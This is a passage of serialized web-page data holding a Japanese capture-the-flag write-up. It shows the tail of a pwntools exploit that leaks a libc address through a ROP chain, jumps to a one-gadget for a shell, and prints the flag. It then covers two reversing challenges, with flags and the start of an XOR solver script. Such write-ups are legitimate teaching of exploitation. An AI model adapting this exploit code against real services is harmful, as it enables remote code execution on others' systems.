00\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement101\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"rop\"]}],[\"$\",\"span\",\"code-segement102\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement103\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"call\"]}],[\"$\",\"span\",\"code-segement104\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement105\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"main\\\"\"]}],[\"$\",\"span\",\"code-segement106\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement107\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement108\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement109\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"print\"]}],[\"$\",\"span\",\"code-segement110\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement111\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"rop\"]}],[\"$\",\"span\",\"code-segement112\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement113\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"dump\"]}],[\"$\",\"span\",\"code-segement114\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement115\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement116\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement117\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement119\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"p\"]}],[\"$\",\"span\",\"code-segement120\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement121\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"sendlineafter\"]}],[\"$\",\"span\",\"code-segement122\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement123\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"b\\\"name?: \\\"\"]}],[\"$\",\"span\",\"code-segement124\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement125\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" payload\"]}],[\"$\",\"span\",\"code-segement126\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+\"]}],[\"$\",\"span\",\"code-segement127\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"rop\"]}],[\"$\",\"span\",\"code-segement128\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement129\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"chain\"]}],[\"$\",\"span\",\"code-segement130\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement131\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement132\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement133\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement134\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"p\"]}],[\"$\",\"span\",\"code-segement135\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement136\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvuntil\"]}],[\"$\",\"span\",\"code-segement137\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement138\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"dump***\\\\n\\\\n\\\"\"]}],[\"$\",\"span\",\"code-segement139\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement140\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement141\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"puts_libc_address \"]}],[\"$\",\"span\",\"code-segement142\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement143\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" p\"]}],[\"$\",\"span\",\"code-segement144\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement145\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvline\"]}],[\"$\",\"span\",\"code-segement146\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement147\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement148\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement149\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"strip\"]}],[\"$\",\"span\",\"code-segement150\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement151\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement152\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement153\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"puts_libc_address \"]}],[\"$\",\"span\",\"code-segement154\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement155\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" unpack\"]}],[\"$\",\"span\",\"code-segement156\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement157\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"puts_libc_address\"]}],[\"$\",\"span\",\"code-segement158\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement159\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"ljust\"]}],[\"$\",\"span\",\"code-segement160\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement161\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"8\"]}],[\"$\",\"span\",\"code-segement162\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement163\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement164\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"b\\\"\\\\x00\\\"\"]}],[\"$\",\"span\",\"code-segement165\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement166\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement167\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement168\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"rce_address \"]}],[\"$\",\"span\",\"code-segement169\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement170\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" puts_libc_address \"]}],[\"$\",\"span\",\"code-segement171\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement172\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" libc\"]}],[\"$\",\"span\",\"code-segement173\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement174\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"symbols\"]}],[\"$\",\"span\",\"code-segement175\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement176\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"puts\\\"\"]}],[\"$\",\"span\",\"code-segement177\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement178\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement179\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+\"]}],[\"$\",\"span\",\"code-segement180\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement181\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x4f432\"]}],[\"$\",\"span\",\"code-segement182\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement183\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"p\"]}],[\"$\",\"span\",\"code-segement184\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement185\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"sendlineafter\"]}],[\"$\",\"span\",\"code-segement186\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement187\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"b\\\"name?: \\\"\"]}],[\"$\",\"span\",\"code-segement188\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement189\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" offset\"]}],[\"$\",\"span\",\"code-segement190\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+\"]}],[\"$\",\"span\",\"code-segement191\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"pack\"]}],[\"$\",\"span\",\"code-segement192\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement193\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"rce_address\"]}],[\"$\",\"span\",\"code-segement194\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement195\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement196\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement198\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"p\"]}],[\"$\",\"span\",\"code-segement199\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement200\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"interactive\"]}],[\"$\",\"span\",\"code-segement201\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement202\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}]]]}]}]}]]}]]}],\"\\n\",[\"$\",\"p\",\"92\",{\"children\":[[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"FLAG{mem0ry-1eak-4nd-0ne-gadget-rem0te-ce}\"]}]]}],\"\\n\",[\"$\",\"h1\",\"94\",{\"id\":\"reversing\",\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"#reversing\",\"children\":[\"Reversing\"]}]]}],\"\\n\",[\"$\",\"h2\",null,{\"id\":\"simple\",\"level\":2,\"node\":{\"type\":\"element\",\"tagName\":\"h2\",\"properties\":{\"id\":\"simple\"},\"children\":[{\"type\":\"element\",\"tagName\":\"a\",\"properties\":{\"href\":\"#simple\"},\"children\":[{\"type\":\"text\",\"value\":\"simple\",\"position\":{\"start\":{\"line\":207,\"column\":4,\"offset\":5161},\"end\":{\"line\":207,\"column\":10,\"offset\":5167}}}]}],\"position\":{\"start\":{\"line\":207,\"column\":1,\"offset\":5158},\"end\":{\"line\":207,\"column\":10,\"offset\":5167}}},\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"#simple\",\"children\":[\"simple\"]}]]}],\"\\n\",[\"$\",\"p\",\"98\",{\"children\":[\"radare2 で main 関数をのぞくと、 flag を local 変数に直接代入しているのが見えました。\"]}],\"\\n\",[\"$\",\"p\",\"100\",{\"children\":[[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"FLAG{5imp1e_Revers1ng_4rray_5trings}\"]}]]}],\"\\n\",[\"$\",\"h2\",null,{\"id\":\"complex\",\"level\":2,\"node\":{\"type\":\"element\",\"tagName\":\"h2\",\"properties\":{\"id\":\"complex\"},\"children\":[{\"type\":\"element\",\"tagName\":\"a\",\"properties\":{\"href\":\"#complex\"},\"children\":[{\"type\":\"text\",\"value\":\"complex\",\"position\":{\"start\":{\"line\":212,\"column\":4,\"offset\":5269},\"end\":{\"line\":212,\"column\":11,\"offset\":5276}}}]}],\"position\":{\"start\":{\"line\":212,\"column\":1,\"offset\":5266},\"end\":{\"line\":212,\"column\":11,\"offset\":5276}}},\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"#complex\",\"children\":[\"complex\"]}]]}],\"\\n\",[\"$\",\"p\",\"104\",{\"children\":[[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"check\"]}],\" 関数が main 関数から 20回呼び出され、i回目の呼び出し時に \",[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"check_i\"]}],\" が呼ばれます。\\n\",[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"check\"]}],\" 関数の返り値が 0 ならば続行、 1 ならば Incorrect、 2 ならば Correct です。\\n\",[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"check_i\"]}],\" 関数をそれぞれみていくと、 \",[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"check_13\"]}],\" だけ返り値が 2 だったため、これについて詳細に見ました。\"]}],\"\\n\",[\"$\",\"p\",\"106\",{\"children\":[\"動作を追っていくと、 FLAG xor KEY = VALUE となるかをチェックしていることがわかったので、 KEY と VALUE に当たる値を gdb を動かして取ってきて、 FLAG を計算させました。\"]}],\"\\n\",[\"$\",\"pre\",\"108\",{\"children\":[[\"$\",\"div\",null,{\"style\":{\"position\":\"relative\"},\"children\":[\"\",[\"$\",\"div\",null,{\"className\":\"code-block\",\"style\":{\"margin\":\"2em 0\",\"overflow\":\"auto\"},\"children\":[\"$\",\"pre\",null,{\"style\":{\"color\":\"#e3eaf2\",\"background\":\"#111b27\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\",\"padding\":\"1em\",\"margin\":0,\"overflow\":\"auto\"},\"children\":[\"$\",\"code\",null,{\"className\":\"language-python\",\"style\":{\"color\":\"#e3eaf2\",\"background\":\"none\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\"},\"children\":[false,[[\"$\",\"span\",\"code-segement0\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"from\"]}],[\"$\",\"span\",\"code-segement1\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" Crypto\"]}],[\"$\",\"span\",\"code-segement2\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement3\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"Util\"]}],[\"$\",\"span\",\"code-segement4\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement5\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"number \"]}],[\"$\",\"span\",\"code-segement6\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"import\"]}],[\"$\",\"span\",\"code-segement7\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement8\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"*\"]}],[\"$\",\"span\",\"code-segement9\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",\"\\n\",[\"$\",\"span\",\"code-segement12\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"key_13 \"]}],[\"$\",\"span\",\"code-segement13\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement14\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement15\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement16\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x37\"]}],[\"$\",\"span\",\"code-segement17\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement18\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement19\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x36\"]}],[\"$\",\"span\",\"code-segement20\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement21\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement22\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x33\"]}],[\"$\",\"span\",\"code-segement23\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement24\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement25\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x31\"]}],[\"$\",\"span\",\"code-segement26\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement27\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement28\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x34\"]}],[\"$\",\"span\",\"code-segement29\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement30\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement31\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x39\"]}],[\"$\",\"span\",\"code-segement32\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement33\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement34\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x31\"]}],[\"$\",\"span\",\"code-segement35\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement36\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement37\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x31\"]}],[\"$\",\"span\",\"code-segement38\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement39\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement40\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"          \"]}],[\"$\",\"span\",\"code-segement41\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x35\"]}],[\"$\",\"span\",\"code-segement42\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement43\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement44\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x32\"]}],[\"$\",\"span\",\"code-segement45\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement46\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement47\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x39\"]}],[\"$\",\"span\",\"code-segement48\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement49\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement50\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x37\"]}],[\"$\",\"span\",\"code-segement51\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement52\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement53\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x38\"]}],[\"$\",\"span\",\"code-segement54\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement55\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement56\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x31\"]}],[\"$\",\"span\",\"code-segement57\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement58\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement59\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x35\"]}],[\"$\",\"span\",\"code-segement60\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement61\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement62\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x34\"]}],[\"$\",\"span\",\"code-segement63\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement64\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement65\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"          \"]}],[\"$\",\"span\",\"code-segement66\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x36\"]}],[\"$\",\"span\",\"code-segement67\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement68\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement69\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x36\"]}],[\"$\",\"span\",\"code-segement70\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement71\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement72\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x34\"]}],[\"$\",\"span\",\"code-segement73\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement74\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement75\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x36\"]}],[\"$\",\"span\",\"code-segement76\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement77\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement78\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x38\"]}],[\"$\",\"span\",\"code-segement79\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement80\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement81\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x31\"]}],[\"$\",\"span\",\"code-segement82\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement83\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement84\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x35\"]}],[\"$\",\"span\",\"code-segement85\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement86\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement87\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x36\"]}],[\"$\",\"span\",\"code-segement88\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement89\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement90\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"          